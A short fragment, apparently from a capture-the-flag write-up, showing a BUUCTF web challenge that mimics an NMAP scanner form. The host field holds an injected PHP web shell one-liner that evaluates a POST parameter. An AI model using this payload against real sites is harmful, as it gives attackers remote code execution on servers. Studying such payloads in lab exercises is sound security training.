 安全 d9437a12-861e-44dd-a42e-83f2e8ce6cb9.node3.buuoj.cn
NMAP
Enter host or IP address to scan:
' <?= @eval($_POST["hack"]);?> - Scan
View existing results